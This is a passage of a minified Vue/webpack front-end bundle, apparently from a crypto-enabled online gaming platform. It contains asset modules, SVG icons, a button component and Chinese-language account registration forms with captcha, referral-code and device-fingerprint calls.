e?(e=JSON.parse(e),Date.now()>e.time+e.hours?(localStorage.removeItem(t),!1):e.data):e},i.p=window.yunweiConfig.cdnServer+"/",g["default"].mixin(Ss),g["default"].use(ks),g["default"].use(Os),g["default"].use(_s),g["default"].use(qs),g["default"].use(Xs.a),g["default"].use(X.a),g["default"].use($s["a"]),g["default"].use(ta["a"]),g["default"].use(ea["a"]),g["default"].use(ia["a"],{preLoad:1,attempt:2}),g["default"].prototype.$validator=na["a"],g["default"].prototype.$regs=sa["a"],g["default"].prototype.$api=at["a"],g["default"].prototype.$openService=ra,g["default"].prototype.$playGame=la["a"],g["default"].prototype.$setStorage=da,g["default"].prototype.$getStorage=ua,g["default"].prototype.$tlog=q["B"],g["default"].prototype.$isDev=q["n"],Object(q["C"])(),g["default"].prototype.$lgEvent=q["q"],new g["default"]({router:Jn["a"],store:w["a"],render:t=>t(Qn)}).$mount("#app")},5708:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ge.a48e9919.svg"},"578e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDTExchange.08b5ce1e.svg"},"57bf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sj.d91702a1.svg"},"57d1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close_new.0de6f6ef.svg"},"589d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/al.bfd0a0ce.svg"},"58bc":function(t,e,i){},"58f6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mo.0dc09f49.svg"},5907:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Empty-Record.9a7ee2c4.png"},"592b":function(t,e,i){},"592f":function(t,e,i){"use strict";i("8f96")},"59a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pe.ef9dac1d.svg"},"5acb":function(t,e,i){"use strict";i("f313")},"5ad5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mt.23c648aa.svg"},"5adf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-MAINNET",use:"icon-MAINNET-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-MAINNET">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"5af1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/am.6ab4c4d0.svg"},"5b4a":function(t,e,i){},"5c38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cn.c40591ea.svg"},"5c73":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("button",{staticClass:"t-button",class:t.classNames,style:t.customStyle,attrs:{disabled:t.disabled},on:{click:function(e){return e.stopPropagation(),t.onClick.apply(null,arguments)}}},[t.loading?e("div",{staticClass:"mask"}):t._e(),t.loading?e("svg-icon",{attrs:{className:"loading",iconClass:"loading"}}):t._e(),t._t("default")],2)},s=[],a={props:{disabled:{type:Boolean,default:!1},type:{type:String,default:"golden"},loading:{type:Boolean,default:!1},bg:{type:String,default:""},color:{type:String,default:""},height:{type:String,default:""},width:{type:String,default:""},radius:{type:String,default:""},fontSize:{type:String,default:""},hightLight:{type:Boolean,default:!1},weight:{type:String,default:""}},computed:{classNames(){return{golden:"golden"==this.type,gray:"gray"==this.type,cyan:"cyan"==this.type,lightGray:"LightGrey"==this.type,bordered:"bordered"==this.type,link:"link"==this.type,goldText:"goldText"==this.type,disabled:this.disabled||"disabled"===this.type,hightLight:this.hightLight}},customStyle(){let t={background:this.bg||void 0,color:this.color||void 0,height:this.height||void 0,width:this.width||void 0,borderRadius:this.radius||void 0,fontSize:this.fontSize||void 0,fontWeight:this.weight||void 0};return t}},methods:{onClick(){this.loading&&this.disabled||this.$emit("click")}}},o=a,r=(i("50c2"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"13531c18",null);e["a"]=c.exports},"5d9a":function(t,e,i){"use strict";i("4677")},"5e62":function(t,e,i){},"5e94":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/il.033c38c0.svg"},"5f3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bottom.ba1573d3.svg"},"5f99":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab",class:{active:0==t.activeIndex},on:{click:function(e){t.activeIndex=0}}},[t._v(" 手机号/邮箱注册 ")]),e("div",{staticClass:"tab",class:{active:1==t.activeIndex},on:{click:function(e){t.activeIndex=1}}},[t._v(" 普通注册 ")])]),0==t.activeIndex?e("registByPhone"):t._e(),1==t.activeIndex?e("registByLoginName"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",placeHolder:"请输入用户名",maxLength:"11",errMsg:t.loginName.msg},on:{blur:t.validateLoginName},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}},[e("div",{staticClass:"loginNamePrefix",attrs:{slot:"prefix"},slot:"prefix"},[e("div",{ref:"plat",staticClass:"plat",on:{click:function(e){t.showPlatSelector=!t.showPlatSelector}}},[e("span",[t._v(t._s(t.plat))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlatSelector&&!1,expression:"showPlatSelector && false"}],staticClass:"selector"},[e("div",{staticClass:"option",class:{active:"PA"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("PA")}}},[t._v(" PA ")]),e("div",{staticClass:"option",class:{active:"J9"==t.plat},on:{click:function(e){return e.stopPropagation(),t.selectPlat("J9")}}},[t._v(" J9 ")])])])])])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址（非必填）",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{readonly:t.isRecommand,disabled:t.isRecommand,prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},r=[],c=i("7cdf"),l=i("5c73"),d=i("53d2"),u=i("6ea0"),h=i("c6d2"),p=i("4c20"),f={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},mobileNo:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"J9",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,repeatLoginName:!1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},arrowClass(){return this.showPlatSelector?"arrowUp":"arrowDown"},enabled(){const t=this.$regs.loginNameWithoutPrefix.test(this.loginName.val)&&this.$regs.passwordByRegister.test(this.password.val)&&(this.mobileNo.val&&this.isMobileOrEamilValid||!this.mobileNo.val);return 1!=this.captchaType?t:t&&this.$regs.captcha.test(this.captcha.val)},isMobileOrEamilValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):"86"==this.phonePrefix&&this.$regs.phoneNumber.test(this.mobileNo.val)||"86"!=this.phonePrefix&&this.$regs.phone.test(this.mobileNo.val)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByLoginName"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.showRefInput=!1,this.isRecommand=!0,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","registerSuccessSetting","getFpPro"]),clickBody(t){this.$refs.plat.contains(t.target)||(this.showPlatSelector=!1)},validateLoginName(){this.$validator.loginName(this.loginName,!0),this.loginName.isError||this.checkRepeatLoginName()},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},checkRepeatLoginName(){if(this.loginName.val)return this.$api.checkLoginName({loginName:this.plat.toLowerCase()+this.loginName.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&1==e.flag?(this.$message.error("该用户名已存在"),this.repeatLoginName=!0,this.loginName.val=""):this.repeatLoginName=!1})},registParams(t){const e={loginName:this.plat.toLowerCase()+this.loginName.val,password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel,registerType:"0"};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),this.mobileNo.val&&(this.isEmail&&(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"),this.isPhone&&(e.mobileNo=this.$encrypt(this.mobileNo.val),e.registerType="1")),this.isEmail||(e.phonePrefix="00"+this.phonePrefix),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){const e=this.registParams(t),{head:i,body:n}=await this.$api.accountRegister(e);if(this.isLoading=!1,"GW_800503"===i.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$fail(t),void this.resetCaptcha()}if("0000"!==i.errCode)return this.$message.error(i.errMsg),void this.resetCaptcha();this.registSuccess(n),this.getFpPro({loginName:n.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByLoginName"}):this.toRegist()},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},selectPlat(t){this.plat=t,this.showPlatSelector=!1}}},g=f,m=(i("deb5"),i("2877")),v=Object(m["a"])(g,o,r,!1,null,"4f28eccc",null),C=v.exports,w=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10,readonly:t.isRecommand,disabled:t.isRecommand},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.enabled,height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},y=[],b={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},mobileNo:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"AG",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},enabled(){const t=this.isMobileValid&&this.$regs.passwordByRegister.test(this.password.val),e=this.$regs.captcha.test(this.captcha.val);return 1==this.captchaType?t&&e:t},isMobileValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByPhone"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.isRecommand=!0,this.showRefInput=!1,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}})},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","getFpPro"]),validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},registParams(t){const e={password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),this.isEmail?(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"):(e.mobileNo=this.$encrypt(this.mobileNo.val),e.phonePrefix="00"+this.phonePrefix,e.bindType="PHONE",e.registerType="1"),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){let e;const i=this.registParams(t);e=this.isEmail?await this.$api.accountRegisterByEmail(i):await this.$api.accountRegister(i),this.isLoading=!1;const{head:n,body:s}=e;if("GW_800503"==n.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$message.error(t),void this.resetCaptcha()}if("0000"!==n.errCode)return this.$message.error(n.errMsg),void this.resetCaptcha();this.registSuccess(s),this.getFpPro({loginName:s.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByPhone"}):this.toRegist()}}},A=b,L=(i("944c"),Object(m["a"])(A,w,y,!1,null,"23b44940",null)),x=L.exports,P={components:{registByLoginName:C,registByPhone:x},data(){return{activeName:"login",activeIndex:0}},mounted(){this.removeSpUrl(),this.init()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(a["b"])(["getFpPro"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")},async init(){const t=localStorage.getItem("visitorId");t||await this.getFpPro({noLoginName:!0})}}},E=P,S=(i("4af7"),Object(m["a"])(E,n,s,!1,null,"73cbdae6",null));e["a"]=S.exports},"5fd3":function(t,e,i){var n={"./BEP20.svg":"c4e9","./BNB.svg":"f439","./BTC.svg":"27bb","./CNY.svg":"37c5","./DCBOX.svg":"065e","./DOGE.svg":"6e2b","./ERC20.svg":"2e12","./ETH.svg":"0432","./GKBOX.svg":"c5f5","./MAINNET.svg":"5adf","./RIPPLE.svg":"48bf","./TRC20.svg":"adaf","./TRX.svg":"0a95","./USDC.svg":"333c","./USDT.svg":"a05f","./XRP.svg":"6b67","./bankCard.svg":"cb58","./ebPay.svg":"dd5c","./ezPay.svg":"6d23","./jinku.svg":"cbc4"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="5fd3"},"5ff8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-new",use:"icon-new-usage",viewBox:"0 0 32 16",content:'<symbol viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-new">\n<g clip-path="url(#icon-new_clip0_91_284916)">\n<path d="M29.088 0H2.912C1.312 0 0 1.312 0 2.912V13.088C0 14.688 1.312 16 2.912 16H29.088C30.688 16 32 14.688 32 13.088V2.912C32 1.312 30.688 0 29.088 0Z" fill="url(#icon-new_paint0_linear_91_284916)" />\n<path opacity="0.9" d="M10.176 10.912C10.176 11.216 9.96797 11.488 9.67997 11.6C9.59997 11.632 9.51997 11.648 9.43997 11.648C9.21597 11.648 9.00797 11.536 8.86397 11.344L5.82397 7.28002V10.896C5.82397 11.296 5.50397 11.616 5.10397 11.616C4.70397 11.616 4.38397 11.28 4.38397 10.896V5.12002C4.38397 4.81602 4.59197 4.54402 4.87997 4.43202C5.18397 4.33602 5.50397 4.43202 5.69597 4.68802C6.71997 6.03202 7.72797 7.37602 8.75197 8.72002V5.12002C8.75197 4.72002 9.07197 4.40002 9.47197 4.40002C9.87197 4.40002 10.192 4.72002 10.192 5.12002L10.176 10.912Z" fill="white" />\n<path opacity="0.9" d="M15.28 7.27998C15.68 7.27998 16 7.59998 16 7.99998C16 8.39998 15.68 8.71998 15.28 8.71998H13.088V10.176H15.264C15.664 10.176 15.984 10.496 15.984 10.896C15.984 11.296 15.664 11.616 15.264 11.616H12.368C11.968 11.616 11.648 11.296 11.648 10.896V5.08798C11.648 4.68798 11.968 4.36798 12.368 4.36798H15.28C15.68 4.36798 16 4.68798 16 5.08798C16 5.48798 15.68 5.80798 15.28 5.80798H13.088V7.26398C13.088 7.27998 15.28 7.27998 15.28 7.27998Z" fill="white" />\n<path opacity="0.9" d="M27.408 5.28001C26.688 7.18401 25.968 9.08801 25.248 10.976C25.152 11.264 24.88 11.44 24.576 11.44C24.288 11.44 24.016 11.248 23.904 10.976C23.408 9.66401 22.912 8.35201 22.416 7.05601C21.92 8.36801 21.424 9.68001 20.928 10.976C20.72 11.536 19.792 11.536 19.584 10.976C18.864 9.07201 18.144 7.16801 17.424 5.28001C17.296 4.91201 17.472 4.51201 17.84 4.36801C18.224 4.22401 18.624 4.41601 18.752 4.78401C19.248 6.09601 19.744 7.40801 20.24 8.70401C20.736 7.39201 21.232 6.08001 21.728 4.78401C21.936 4.22401 22.864 4.22401 23.072 4.78401C23.568 6.09601 24.064 7.40801 24.56 8.70401C25.056 7.39201 25.552 6.08001 26.048 4.78401C26.176 4.40001 26.608 4.22401 26.96 4.36801C27.36 4.49601 27.552 4.89601 27.408 5.28001Z" fill="white" />\n</g>\n<defs>\n<linearGradient id="icon-new_paint0_linear_91_284916" x1="0" y1="8.00002" x2="32" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#FD5C00" />\n<stop offset="1" stop-color="#FF9700" />\n</linearGradient>\n<clipPath id="icon-new_clip0_91_284916">\n<rect width="32" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},6034:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/la.ac7e695a.svg"},"613e":function(t,e,i){"use strict";i("3c4e")},6210:function(t,e,i){"use strict";i("76a5")},"623e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jm.4daaf707.svg"},"625a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sm.bdd98917.svg"},"626f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gg.218797b3.svg"},6344:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/yt.55df0a2e.svg"},"637f":function(t,e,i){},6446:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tg.c270b112.svg"},6496:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vc.bd0bfc7e.svg"},"64bb":function(t,e,i){},"64d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vg.ccea90f1.svg"},6516:function(t,e,i){"use strict";i("5e62")},"652e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sc.049e7208.svg"},"653b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rules-icon.b93b3e38.svg"},6543:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bi.cf790c09.svg"},"663a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hu.456f4b1b.svg"},6647:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kp.770cb198.svg"},6667:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kr.94941e04.svg"},66675:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ss.562eaa76.svg"},"666b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/by.0a7149c2.svg"},"66bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/unionpay.23b2d027.svg"},6729:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bb.3fb12ea5.svg"},"674d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle2.0f7cfe2a.png"},"67a0":function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"e",(function(){return loadGameJs})),__webpack_require__.d(__webpack_exports__,"a",(function(){return assembleGameImageData})),__webpack_require__.d(__webpack_exports__,"b",(function(){return assembleGameProviderData})),__webpack_require__.d(__webpack_exports__,"c",(function(){return filterAndPatchGameData})),__webpack_require__.d(__webpack_exports__,"f",(function(){return sortGameProvider})),__webpack_require__.d(__webpack_exports__,"d",(function(){return gamePlatformId}));var _util__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__("ca00"),vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__("a026"),_playGame__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__("a074"),crypto_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__("3452"),crypto_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(crypto_js__WEBPACK_IMPORTED_MODULE_3__);const 